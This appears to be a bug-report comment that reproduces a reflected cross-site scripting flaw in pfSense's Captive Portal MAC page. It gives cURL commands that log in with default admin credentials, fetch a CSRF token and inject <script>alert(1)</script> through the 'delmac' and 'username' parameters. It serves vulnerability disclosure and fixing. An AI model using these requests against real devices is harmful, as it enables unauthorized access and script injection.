
I was able to replicate the problem, but there are a couple notable exceptions left out above:
1. There must be at least one Captive Portal zone defined
2. The attacker must know the name of a valid Captive Portal zone
3. There must be at least one pass-through MAC entry defined
To reproduce with cURL:
1. Login:
curl -L -k --cookie-jar cookies.txt \
https://192.168.1.1/ \
| grep "name='__csrf_magic'" \
| sed 's/.*value="\(.*\)".*/\1/' > csrf.txt
curl -L -k --cookie cookies.txt --cookie-jar cookies.txt \
--data-urlencode "login=Login" \
--data-urlencode "usernamefld=admin" \
--data-urlencode "passwordfld=pfsense" \
--data-urlencode "__csrf_magic=$(cat csrf.txt)" \
https://192.168.1.1/ > /dev/null
2. Fetch a CSRF token:
curl -L -k --cookie cookies.txt --cookie-jar cookies.txt \
"https://192.168.1.1/services_captiveportal_mac_edit.php?zone=myzone&id=1" \
| grep "name='__csrf_magic'" \
| sed 's/.*value="\(.*\)".*/\1/' > csrf.txt
3a. Exploit via delmac:
curl -L -k --cookie cookies.txt --cookie-jar cookies.txt \
--data-urlencode "zone=myzone" \
--data-urlencode "save=1" \
--data-urlencode "postafterlogin=1" \
--data-urlencode "delmac=<script>alert(1)</script>" \
--data-urlencode "__csrf_magic=$(head -n 1 csrf.txt)" \
https://192.168.1.1/services_captiveportal_mac.php | grep alert
No entry exists for this mac address: <script>alert(1)</script>
3b. Exploit via username:
curl -L -k --cookie cookies.txt --cookie-jar cookies.txt \
--data-urlencode "zone=myzone" \
--data-urlencode "save=1" \
--data-urlencode "postafterlogin=1" \
--data-urlencode "username=<script>alert(1)</script>" \
--data-urlencode "__csrf_magic=$(head -n 1 csrf.txt)" \
https://192.168.1.1/services_captiveportal_mac.php | grep alert
No entry exists for this username: <script>alert(1)</script>